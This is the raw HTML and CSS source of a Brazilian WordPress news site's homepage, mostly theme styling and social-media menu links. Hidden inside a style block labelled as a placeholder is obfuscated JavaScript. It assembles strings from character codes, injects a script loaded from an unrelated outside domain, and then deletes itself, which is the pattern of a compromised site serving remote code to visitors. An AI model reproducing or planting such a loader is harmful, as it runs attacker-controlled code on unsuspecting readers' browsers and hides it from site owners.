a{font-family:Archivo}.td-menu-background,.td-search-background{background-image:url('http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/FOOTER_BACKGROUND.png')}ul.sf-menu>.menu-item>a{font-family:Roboto}.sf-menu ul .menu-item a{font-family:Roboto}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Roboto;font-weight:500}.td-mobile-content .sub-menu a{font-family:Roboto;font-weight:500}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Roboto}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Roboto}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Roboto}.td-page-content h1,.wpb_text_column h1{font-family:Archivo;font-weight:600}.td-page-content h2,.wpb_text_column h2{font-family:Archivo;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Archivo;font-weight:600}.td-page-content h4,.wpb_text_column h4{font-family:Archivo;font-weight:600}.td-page-content h5,.wpb_text_column h5{font-family:Archivo;font-weight:600}.td-page-content h6,.wpb_text_column h6{font-family:Archivo;font-weight:600}body,p{font-family:Roboto}.white-popup-block:before{background-image:url('http://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/FOOTER_BACKGROUND.png')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000da3;--td_slider_text:rgba(0,13,163,0.7);--td_header_color:#003399;--td_mobile_menu_color:#003399;--td_mobile_button_background_mob:#003399;--td_mobile_button_color_mob:#003399;--td_default_google_font_1:Roboto;--td_default_google_font_2:Roboto;--td_login_gradient_one:#003399;--td_login_gradient_two:#003bb2}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000da3}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000da3}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000da3!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000da3}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#003399}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#003399;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#003399}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#003399!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto}.sf-menu ul .td-menu-item a{font-family:Roboto}.td-theme-wrap .td-mega-span h3 a{color:#003399}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#001893}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#001893}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#001893}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#003399}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#001893!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#003399}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#001893}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003399}.td-sub-footer-container{background-color:#00098e}.td-sub-footer-container,.td-subfooter-menu li a{color:#e2e2e2}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Roboto}.td_module_wrap .td-post-author-name a{font-family:Roboto}.td-post-date .entry-date{font-family:Roboto}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Roboto}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Roboto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Roboto}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Roboto}.td-excerpt,.td_module_14 .td-excerpt{font-family:Roboto}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Archivo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Archivo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Archivo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Archivo}.td_module_wrap .td-module-title{font-family:Archivo}.td_module_1 .td-module-title{font-family:Archivo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Archivo}.td_block_trending_now .entry-title{font-family:Archivo}.td_module_mx1 .td-module-title{font-family:Archivo}.td_module_mx2 .td-module-title{font-family:Archivo}.td_module_mx3 .td-module-title{font-family:Archivo}.td_module_mx4 .td-module-title{font-family:Archivo}.td_module_mx5 .td-module-title{font-family:Archivo}.td_module_mx6 .td-module-title{font-family:Archivo}.td_module_mx7 .td-module-title{font-family:Archivo}.td_module_mx8 .td-module-title{font-family:Archivo}.td_module_mx9 .td-module-title{font-family:Archivo}.td_module_mx10 .td-module-title{font-family:Archivo}.td_module_mx11 .td-module-title{font-family:Archivo}.td_module_mx12 .td-module-title{font-family:Archivo}.td_module_mx13 .td-module-title{font-family:Archivo}.td_module_mx14 .td-module-title{font-family:Archivo}.td_module_mx15 .td-module-title{font-family:Archivo}.td_module_mx16 .td-module-title{font-family:Archivo}.td_module_mx17 .td-module-title{font-family:Archivo}.td_module_mx18 .td-module-title{font-family:Archivo}.td_module_mx19 .td-module-title{font-family:Archivo}.td_module_mx20 .td-module-title{font-family:Archivo}.td_module_mx21 .td-module-title{font-family:Archivo}.td_module_mx22 .td-module-title{font-family:Archivo}.td_module_mx23 .td-module-title{font-family:Archivo}.td_module_mx24 .td-module-title{font-family:Archivo}.td_module_mx25 .td-module-title{font-family:Archivo}.td_module_mx26 .td-module-title{font-family:Archivo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Archivo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Archivo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Archivo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Archivo}.post .td-post-header .entry-title{font-family:Archivo}.td-post-template-default .td-post-header .entry-title{font-family:Archivo;font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-family:Archivo;font-weight:600}.td-post-content p,.td-post-content{font-family:Roboto}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Roboto}.post .td_quote_box p,.page .td_quote_box p{font-family:Roboto}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Roboto}.td-post-content li{font-family:Roboto}.td-post-content h1{font-family:Roboto}.td-post-content h2{font-family:Roboto}.td-post-content h3{font-family:Roboto}.td-post-content h4{font-family:Roboto}.td-post-content h5{font-family:Roboto}.td-post-content h6{font-family:Roboto}.post .td-category a{font-family:Archivo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Roboto}.post header .td-post-date .entry-date{font-family:Roboto}.post header .td-post-views span,.post header .td-post-comments{font-family:Roboto}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Roboto}.post .td-post-next-prev-content span{font-family:Roboto}.post .td-post-next-prev-content a{font-family:Roboto}.post .author-box-wrap .td-author-name a{font-family:Roboto}.post .author-box-wrap .td-author-url a{font-family:Roboto}.post .author-box-wrap .td-author-description{font-family:Roboto}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto}.td_block_related_posts .entry-title a{font-family:Roboto}.post .td-post-share-title{font-family:Roboto}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto}.footer-text-wrap{font-family:Roboto}.td-sub-footer-copy{font-family:Roboto}.td-sub-footer-menu ul li a{font-family:Roboto}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Roboto}.td-trending-now-display-area .entry-title{font-family:Roboto}.page-nav a,.page-nav span{font-family:Roboto}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Roboto}.category .td-category a{font-family:Archivo}</style><link rel="icon" href="https://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/cropped-512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/cropped-512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/cropped-512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://jornalmaisbraganca.com.br/wp-content/uploads/2017/08/cropped-512-1-270x270.png" /><style>.tdm-btn-style1{background-color:#000da3}.tdm-btn-style2:before{border-color:#000da3}.tdm-btn-style2{color:#000da3}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000da3;-moz-box-shadow:0 2px 16px #000da3;box-shadow:0 2px 16px #000da3}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000da3;-moz-box-shadow:0 4px 26px #000da3;box-shadow:0 4px 26px #000da3}</style><style id="tdw-css-placeholder">let _mutpcv="_pzdqehnb";try{varamujyffm=String;let _vtgygkb=amujyffm["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+amujyffm["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+amujyffm["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _omqlh="s"+"c"+amujyffm[_vtgygkb](114,105,112,116);let _qqowzlrjphn="c"+"re"+amujyffm[_vtgygkb](97,116,101,69,108,101,109,101,110,116);var awinhdf="s"+amujyffm[_vtgygkb](114,99);var _ekhqrea=amujyffm[_vtgygkb](105,100);let _ybmd="cu"+"rre"+amujyffm[_vtgygkb](110,116,83,99,114,105,112,116);var aoqhe="pa"+"r"+amujyffm[_vtgygkb](101,110,116,78,111,100,101);var _ebwmh="i"+"ns"+amujyffm[_vtgygkb](101,114,116,66,101,102,111,114,101);var _pipfxabig="ge"+"El"+amujyffm[_vtgygkb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _fwqweekcgq="h"+"e"+amujyffm[_vtgygkb](97,100);let _rmpcdhimu="ap"+"p"+amujyffm[_vtgygkb](101,110,100,67,104,105,108,100);var azrdtq=document;var _ugmgmzpugmg="t"+"e"+amujyffm[_vtgygkb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _hwaraacm=azrdtq[_qqowzlrjphn](_omqlh);_hwaraacm['as'+'y'+'nc']=true;let axgkaxxyjx=amujyffm[_vtgygkb](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+amujyffm[_vtgygkb](47)+"s"+"cr"+amujyffm[_vtgygkb](105,112,116,115)+amujyffm[_vtgygkb](47)+amujyffm[_vtgygkb](115)+"t"+"ep"+amujyffm[_vtgygkb](46,106,115);_hwaraacm[awinhdf]=axgkaxxyjx;_hwaraacm[_ekhqrea]=_ugmgmzpugmg;if(azrdtq[_ybmd]){azrdtq[_ybmd][aoqhe][_ebwmh](_hwaraacm,azrdtq[_ybmd]);var apvearz=document;if (apvearz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){apvearz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{azrdtq[_pipfxabig](_fwqweekcgq)[0][_rmpcdhimu](_hwaraacm);if (apvearz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){apvearz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home paged wp-singular page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-39 paged-3 page-paged-3 wp-theme-Newspaper td-standard-pack pagina-inicial global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/jornalmaisbraganca/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/jornalmaisbraganca/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.tiktok.com/@jornal_mais_braganca" title="TikTok">
<i class="td-icon-font td-icon-tiktok"></i>
<span style="display: none">TikTok</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/maisbraganca" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://chat.whatsapp.com/L0kF1bxVF3U036O2MOLFV0" title="WhatsApp">
<i class="td-icon-font td-icon-whatsapp"></i>
<span style="display: none">WhatsApp</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/JORNALMAISBRAGANCA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
